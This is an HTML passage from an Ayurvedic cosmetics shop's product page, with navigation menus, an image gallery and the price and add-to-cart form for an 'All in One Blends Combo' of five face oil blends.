			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/foot-care/" class="woodmart-nav-link"><span class="nav-link-text">Foot Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/packs-cream/" title="">
				
				Packs &amp; cream							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/scrub-gel/" title="">
				
				Scrub &amp; Gel							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/kits-foot-care/" title="">
				
				Kits							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/cracked-heel/" title="">
				
				Cracked heel							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/dryness-foot-care-concern/" title="">
				
				Dryness							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/hydration/" title="">
				
				Hydration							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/pain-relief/" title="">
				
				Pain relief							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13161 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/kits-2/" class="woodmart-nav-link"><span class="nav-link-text">Kits</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">

</div>

</div>
</li>
<li id="menu-item-13162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-13162 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/combos/" class="woodmart-nav-link"><span class="nav-link-text">Combos</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">

</div>

</div>
</li>
<li id="menu-item-14750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14750 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li id="menu-item-16409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16409 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/product-category/offer/" class="woodmart-nav-link"><span class="nav-link-text">Discount Offers</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile wd-display-form whb-vihux7isqas1t5diqhuo">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg wd-cat-style-bordered" action="https://vedicline.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		
	
	<div class="single-breadcrumbs-wrapper">
		<div class="wd-grid-f container">
							<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://vedicline.com" rel="v:url" property="v:title">
						Home					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class="">
					<a href="https://vedicline.com/product-category/face-body/" rel="v:url" property="v:title">
						Face &amp; Body					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://vedicline.com/product-category/face-body/facial-kit-combo/" rel="v:url" property="v:title">
						Facial Kit / Combo					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					All in One Blends Combo				</span>
			</nav>			
							
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://vedicline.com/product/silver-facial-kit-pack-of-2/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://vedicline.com/product/silver-facial-kit-pack-of-2/" class="wd-product-nav-thumb">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Silver Facial Kit" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2021/11/front-1-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2021/11/front-1-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2021/11/front-1-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2021/11/front-1-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2021/11/front-1-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2021/11/front-1-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2021/11/front-1-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2021/11/front-1-96x96.jpg 96w, https://vedicline.com/wp-content/uploads/2021/11/front-1-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2021/11/front-1.jpg 1080w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://vedicline.com/product/silver-facial-kit-pack-of-2/" class="wd-entities-title">
						Silver Facial kit (Pack of 2)					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,800.00</span></del> <span class="screen-reader-text">Original price was: &#8377;2,800.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,960.00</span></ins><span class="screen-reader-text">Current price is: &#8377;1,960.00.</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://vedicline.com/shop-ayurvedic-products-vedicline/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://vedicline.com/product/vitamin-c-facial-kit/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://vedicline.com/product/vitamin-c-facial-kit/" class="wd-product-nav-thumb">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="vitamin c facial kit" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2022/01/front-2-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2022/01/front-2-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2022/01/front-2-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2022/01/front-2-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2022/01/front-2-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2022/01/front-2-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2022/01/front-2-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2022/01/front-2-96x96.jpg 96w, https://vedicline.com/wp-content/uploads/2022/01/front-2-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2022/01/front-2.jpg 1080w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://vedicline.com/product/vitamin-c-facial-kit/" class="wd-entities-title">
						Vitamin C Facial Kit					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,500.00</span></del> <span class="screen-reader-text">Original price was: &#8377;2,500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,000.00</span></ins><span class="screen-reader-text">Current price is: &#8377;2,000.00.</span>					</span>
				</div>
			</div>
		</div>
	</div>
					</div>
	</div>


<div id="product-16976" class="single-product-page single-product-content product-design-alt tabs-location-standard tabs-type-tabs meta-location-hide reviews-location-tabs wd-sticky-on product-align-center product-sticky-on product-no-bg product type-product post-16976 status-publish first instock product_cat-777-sale product_cat-combos product_cat-facial-kit-combo has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://vedicline.com/wp-content/uploads/2021/11/1-19-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://vedicline.com/wp-content/uploads/2021/11/1-19.jpg"><img width="600" height="600" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="wp-post-image wd-lazy-fade wp-post-image" alt="All in one skin care combo" title="1 (19)" data-caption="" data-src="https://vedicline.com/wp-content/uploads/2021/11/1-19.jpg" data-large_image="https://vedicline.com/wp-content/uploads/2021/11/1-19.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 600px) 100vw, 600px" data-wood-src="https://vedicline.com/wp-content/uploads/2021/11/1-19-600x600.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2021/11/1-19-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2021/11/1-19-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2021/11/1-19-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2021/11/1-19-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2021/11/1-19-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2021/11/1-19-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2021/11/1-19-96x96.jpg 96w, https://vedicline.com/wp-content/uploads/2021/11/1-19-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2021/11/1-19.jpg 1080w" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://vedicline.com/wp-content/uploads/2021/11/blends-benefits-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://vedicline.com/wp-content/uploads/2021/11/blends-benefits.jpg">
					<img width="600" height="600" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class=" wd-lazy-fade" alt="" title="blends-benefits" data-caption="" data-src="https://vedicline.com/wp-content/uploads/2021/11/blends-benefits.jpg" data-large_image="https://vedicline.com/wp-content/uploads/2021/11/blends-benefits.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 600px) 100vw, 600px" data-wood-src="https://vedicline.com/wp-content/uploads/2021/11/blends-benefits-600x600.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2021/11/blends-benefits-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2021/11/blends-benefits-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2021/11/blends-benefits-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2021/11/blends-benefits-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2021/11/blends-benefits-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2021/11/blends-benefits-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2021/11/blends-benefits-96x96.jpg 96w, https://vedicline.com/wp-content/uploads/2021/11/blends-benefits-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2021/11/blends-benefits.jpg 1080w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://vedicline.com/wp-content/uploads/2021/11/blends-key-ingredients-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://vedicline.com/wp-content/uploads/2021/11/blends-key-ingredients.jpg">
					<img width="600" height="600" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class=" wd-lazy-fade" alt="" title="blends-key-ingredients" data-caption="" data-src="https://vedicline.com/wp-content/uploads/2021/11/blends-key-ingredients.jpg" data-large_image="https://vedicline.com/wp-content/uploads/2021/11/blends-key-ingredients.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 600px) 100vw, 600px" data-wood-src="https://vedicline.com/wp-content/uploads/2021/11/blends-key-ingredients-600x600.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2021/11/blends-key-ingredients-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2021/11/blends-key-ingredients-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2021/11/blends-key-ingredients-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2021/11/blends-key-ingredients-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2021/11/blends-key-ingredients-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2021/11/blends-key-ingredients-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2021/11/blends-key-ingredients-96x96.jpg 96w, https://vedicline.com/wp-content/uploads/2021/11/blends-key-ingredients-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2021/11/blends-key-ingredients.jpg 1080w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://vedicline.com/wp-content/uploads/2021/11/Certifications-5-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://vedicline.com/wp-content/uploads/2021/11/Certifications-5.jpg">
					<img width="600" height="600" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class=" wd-lazy-fade" alt="" title="Certifications (5)" data-caption="" data-src="https://vedicline.com/wp-content/uploads/2021/11/Certifications-5.jpg" data-large_image="https://vedicline.com/wp-content/uploads/2021/11/Certifications-5.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 600px) 100vw, 600px" data-wood-src="https://vedicline.com/wp-content/uploads/2021/11/Certifications-5-600x600.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2021/11/Certifications-5-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2021/11/Certifications-5-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2021/11/Certifications-5-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2021/11/Certifications-5-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2021/11/Certifications-5-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2021/11/Certifications-5-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2021/11/Certifications-5-96x96.jpg 96w, https://vedicline.com/wp-content/uploads/2021/11/Certifications-5-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2021/11/Certifications-5.jpg 1080w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://vedicline.com/wp-content/uploads/2021/11/About-Us-5-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://vedicline.com/wp-content/uploads/2021/11/About-Us-5.jpg">
					<img width="600" height="600" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class=" wd-lazy-fade" alt="" title="About-Us (5)" data-caption="" data-src="https://vedicline.com/wp-content/uploads/2021/11/About-Us-5.jpg" data-large_image="https://vedicline.com/wp-content/uploads/2021/11/About-Us-5.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 600px) 100vw, 600px" data-wood-src="https://vedicline.com/wp-content/uploads/2021/11/About-Us-5-600x600.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2021/11/About-Us-5-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2021/11/About-Us-5-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2021/11/About-Us-5-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2021/11/About-Us-5-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2021/11/About-Us-5-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2021/11/About-Us-5-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2021/11/About-Us-5-96x96.jpg 96w, https://vedicline.com/wp-content/uploads/2021/11/About-Us-5-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2021/11/About-Us-5.jpg 1080w" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-150x0 size-150x0 wd-lazy-fade" alt="All in one skin care combo" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://vedicline.com/wp-content/uploads/2021/11/1-19-150x150.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2021/11/1-19-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2021/11/1-19-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2021/11/1-19-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2021/11/1-19-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2021/11/1-19-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2021/11/1-19-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2021/11/1-19-96x96.jpg 96w, https://vedicline.com/wp-content/uploads/2021/11/1-19-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2021/11/1-19.jpg 1080w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-150x0 size-150x0 wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://vedicline.com/wp-content/uploads/2021/11/blends-benefits-150x150.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2021/11/blends-benefits-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2021/11/blends-benefits-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2021/11/blends-benefits-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2021/11/blends-benefits-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2021/11/blends-benefits-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2021/11/blends-benefits-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2021/11/blends-benefits-96x96.jpg 96w, https://vedicline.com/wp-content/uploads/2021/11/blends-benefits-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2021/11/blends-benefits.jpg 1080w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-150x0 size-150x0 wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://vedicline.com/wp-content/uploads/2021/11/blends-key-ingredients-150x150.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2021/11/blends-key-ingredients-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2021/11/blends-key-ingredients-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2021/11/blends-key-ingredients-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2021/11/blends-key-ingredients-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2021/11/blends-key-ingredients-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2021/11/blends-key-ingredients-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2021/11/blends-key-ingredients-96x96.jpg 96w, https://vedicline.com/wp-content/uploads/2021/11/blends-key-ingredients-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2021/11/blends-key-ingredients.jpg 1080w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-150x0 size-150x0 wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://vedicline.com/wp-content/uploads/2021/11/Certifications-5-150x150.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2021/11/Certifications-5-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2021/11/Certifications-5-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2021/11/Certifications-5-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2021/11/Certifications-5-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2021/11/Certifications-5-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2021/11/Certifications-5-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2021/11/Certifications-5-96x96.jpg 96w, https://vedicline.com/wp-content/uploads/2021/11/Certifications-5-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2021/11/Certifications-5.jpg 1080w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-150x0 size-150x0 wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://vedicline.com/wp-content/uploads/2021/11/About-Us-5-150x150.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2021/11/About-Us-5-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2021/11/About-Us-5-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2021/11/About-Us-5-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2021/11/About-Us-5-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2021/11/About-Us-5-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2021/11/About-Us-5-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2021/11/About-Us-5-96x96.jpg 96w, https://vedicline.com/wp-content/uploads/2021/11/About-Us-5-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2021/11/About-Us-5.jpg 1080w" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-center wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	All in One Blends Combo
	</h1>
<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,250.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,250.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,000.00.</span></p>
<div class="woocommerce-product-details__short-description">
	<p>Net Quantity 50 ml</p>
<p>Anti Pigmentation Blend, Net Quantity 10 ml – MRP Rs. 250/-<br />
Glow &amp; Radiance Blend, Net Quantity 10 ml – MRP Rs. 250/-<br />
Anti Acne Blend, Net Quantity 10 ml – MRP Rs. 250/-<br />
Anti Wrinkle Blend, Net Quantity 10 ml – MRP Rs. 250/-<br />
Fairness Blend (Rose &amp; Sandalwood), Net Quantity 10 ml – MRP Rs. 250/-</p>
</div>
					
	
	<form class="cart" action="https://vedicline.com/product/blends-combo/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_6970af2b6d182">All in One Blends Combo quantity</label>
	<input
		type="number"
				id="quantity_6970af2b6d182"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

		<button type="submit" name="add-to-cart" value="16976" class="single_add_to_cart_button button alt">Add to cart</button>

